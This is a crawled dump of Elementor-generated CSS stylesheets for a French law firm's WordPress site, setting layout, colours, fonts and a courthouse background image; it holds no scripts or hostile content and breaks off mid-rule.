.elementor-element.elementor-element-8506264, .elementor-119 .elementor-element.elementor-element-8506264 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-8506264 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-column [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-column [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-119 .elementor-element.elementor-element-fefa03a.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-119 .elementor-element.elementor-element-fefa03a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-119 .elementor-element.elementor-element-fefa03a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-119 .elementor-element.elementor-element-fefa03a > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-widget-heading [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-heading ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-119 .elementor-element.elementor-element-7d83265 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-7d83265{text-align:left;}.elementor-119 .elementor-element.elementor-element-7d83265 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-weight:400;color:var( --e-global-color-accent );}.elementor-widget-text-editor [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-text-editor [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-text-editor ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-119 .elementor-element.elementor-element-26a264c > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-26a264c{font-size:16px;font-weight:400;color:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-119 .elementor-element.elementor-element-0d0c463.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-119 .elementor-element.elementor-element-0d0c463.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-theme-site-logo [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-theme-site-logo [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-theme-site-logo .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-theme-site-logo .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-theme-site-logo .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-theme-site-logo .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-theme-site-logo ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-theme-site-logo .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-theme-site-logo .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-119 .elementor-element.elementor-element-abd988d > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-119 .elementor-element.elementor-element-abd988d{text-align:center;}.elementor-bc-flex-widget .elementor-119 .elementor-element.elementor-element-3cca4c0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-119 .elementor-element.elementor-element-3cca4c0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-119 .elementor-element.elementor-element-3cca4c0 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-button [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-button [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-button .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-button .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-button .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-button .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-button ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-button .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-button .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-119 .elementor-element.elementor-element-184a25b .elementor-button:hover, .elementor-119 .elementor-element.elementor-element-184a25b .elementor-button:focus{background-color:var( --e-global-color-secondary );color:var( --e-global-color-primary );}.elementor-119 .elementor-element.elementor-element-184a25b .elementor-button{font-family:"Helvetica", Sans-serif;font-weight:600;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-184a25b .elementor-button:hover svg, .elementor-119 .elementor-element.elementor-element-184a25b .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-119 .elementor-element.elementor-element-65242e2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-65242e2{font-size:16px;font-weight:400;color:var( --e-global-color-secondary );}.elementor-119 .elementor-element.elementor-element-00eefc5 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-00eefc5{text-align:right;font-size:16px;font-weight:400;color:var( --e-global-color-secondary );}.elementor-119 .elementor-element.elementor-element-4b0d83e:not(.elementor-motion-effects-element-type-background), .elementor-119 .elementor-element.elementor-element-4b0d83e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-119 .elementor-element.elementor-element-4b0d83e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-119 .elementor-element.elementor-element-4b0d83e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-119 .elementor-element.elementor-element-399844f{text-align:center;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;line-height:12px;color:var( --e-global-color-secondary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-119 .elementor-element.elementor-element-fefa03a{width:33%;}.elementor-119 .elementor-element.elementor-element-0d0c463{width:33.329%;}.elementor-119 .elementor-element.elementor-element-3cca4c0{width:32.976%;}}@media(max-width:767px){.elementor-119 .elementor-element.elementor-element-8506264{padding:10px 10px 10px 10px;}.elementor-119 .elementor-element.elementor-element-fefa03a{width:100%;}.elementor-119 .elementor-element.elementor-element-fefa03a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-7d83265{text-align:center;}.elementor-119 .elementor-element.elementor-element-26a264c{text-align:center;font-size:14px;}.elementor-119 .elementor-element.elementor-element-3cca4c0{width:100%;}.elementor-119 .elementor-element.elementor-element-3cca4c0.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-119 .elementor-element.elementor-element-3cca4c0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-119 .elementor-element.elementor-element-3cca4c0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-184a25b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-184a25b .elementor-button{font-size:14px;}.elementor-119 .elementor-element.elementor-element-65242e2{text-align:center;font-size:14px;}.elementor-119 .elementor-element.elementor-element-00eefc5 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-00eefc5{text-align:center;font-size:10px;}}

--- FILE ---
content_type: text/css
request_url: https://www.fides-avocats.fr/wp-content/uploads/elementor/css/post-1994.css?ver=1765391130
body_size: 2512
content:
.elementor-widget-section [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-section [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-1994 .elementor-element.elementor-element-7b801534:not(.elementor-motion-effects-element-type-background), .elementor-1994 .elementor-element.elementor-element-7b801534 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.fides-avocats.fr/wp-content/uploads/2021/09/2880px-Palais_de_Justice_BORDEAUX-wikimedia-cecedille.jpeg");background-position:-9px -101px;background-repeat:no-repeat;background-size:cover;}.elementor-1994 .elementor-element.elementor-element-7b801534 > .elementor-background-overlay{background-color:var( --e-global-color-primary );opacity:0.65;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1994 .elementor-element.elementor-element-7b801534 > .elementor-container{max-width:1200px;min-height:240px;}.elementor-1994 .elementor-element.elementor-element-7b801534{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 180px 30px 180px;}.elementor-widget-column [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-column [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-1994 .elementor-element.elementor-element-48764bf7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-1994 .elementor-element.elementor-element-48764bf7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-heading ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1994 .elementor-element.elementor-element-6b6a90b5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 15% 0% 15%;}.elementor-1994 .elementor-element.elementor-element-6b6a90b5{text-align:center;}.elementor-1994 .elementor-element.elementor-element-6b6a90b5 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:30px;font-weight:200;line-height:2em;color:var( --e-global-color-secondary );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-divider [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-divider .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-divider .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-divider .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-divider .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-divider ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-divider .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-divider .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-1994 .elementor-element.elementor-element-57ec1ed0{--divider-border-style:solid;--divider-color:var( --e-global-color-secondary );--divider-border-width:1px;}.elementor-1994 .elementor-element.elementor-element-57ec1ed0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1994 .elementor-element.elementor-element-57ec1ed0 .elementor-divider-separator{width:12%;margin:0 auto;margin-center:0;}.elementor-1994 .elementor-element.elementor-element-57ec1ed0 .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-1994 .elementor-element.elementor-element-3c2faa7e{margin-top:0px;margin-bottom:30px;padding:2% 10% 0% 20%;}.elementor-bc-flex-widget .elementor-1994 .elementor-element.elementor-element-30a61a19.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1994 .elementor-element.elementor-element-30a61a19.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1994 .elementor-element.elementor-element-30a61a19 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:var( --e-global-color-primary );margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-post-info [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-post-info [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-post-info .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-post-info .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-post-info .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-post-info .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-post-info ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-post-info .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-post-info .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1994 .elementor-element.elementor-element-425a71a .elementor-icon-list-icon{width:14px;}.elementor-1994 .elementor-element.elementor-element-425a71a .elementor-icon-list-icon i{font-size:14px;}.elementor-1994 .elementor-element.elementor-element-425a71a .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-1994 .elementor-element.elementor-element-425a71a .elementor-icon-list-text, .elementor-1994 .elementor-element.elementor-element-425a71a .elementor-icon-list-text a{color:var( --e-global-color-primary );}.elementor-widget-theme-post-content [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-theme-post-content [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-theme-post-content .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-theme-post-content .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-theme-post-content .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-theme-post-content .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-theme-post-content ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-theme-post-content .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-theme-post-content .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1994 .elementor-element.elementor-element-4091dbf > .elementor-widget-container{padding:20px 0px 0px 20px;}.elementor-1994 .elementor-element.elementor-element-4091dbf{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-1994 .elementor-element.elementor-element-684fdba > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:13px 30px 30px 30px;}.elementor-1994 .elementor-element.elementor-element-9af53f7 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:600;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-posts .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-posts .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-posts .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-posts .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-posts ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-posts .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-posts .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-1994 .elementor-element.elementor-element-0da0710{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-1994 .elementor-element.elementor-element-0da0710 .elementor-post__title, .elementor-1994 .elementor-element.elementor-element-0da0710 .elementor-post__title a{color:var( --e-global-color-primary );font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:400;line-height:1em;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-button [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-button [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-button .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-button .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-button .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-button .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-button ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-button .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-button .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-1994 .elementor-element.elementor-element-529470e > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1994 .elementor-element.elementor-element-529470e .elementor-button{font-family:"Helvetica", Sans-serif;font-weight:600;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;}.elementor-1994 .elementor-element.elementor-element-529470e .elementor-button:hover, .elementor-1994 .elementor-element.elementor-element-529470e .elementor-button:focus{color:var( --e-global-color-secondary );}.elementor-1994 .elementor-element.elementor-element-529470e .elementor-button:hover svg, .elementor-1994 .elementor-element.elementor-element-529470e .elementor-button:focus svg{fill:var( --e-global-color-secondary );}.elementor-1994 .elementor-element.elementor-element-5b2d812{padding:0px 0px 20px 0px;}.elementor-widget-post-navigation [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-post-navigation [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-post-navigation .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-post-navigation .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-post-navigation .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-post-navigation .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-post-navigation ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-post-navigation .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-post-navigation .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( 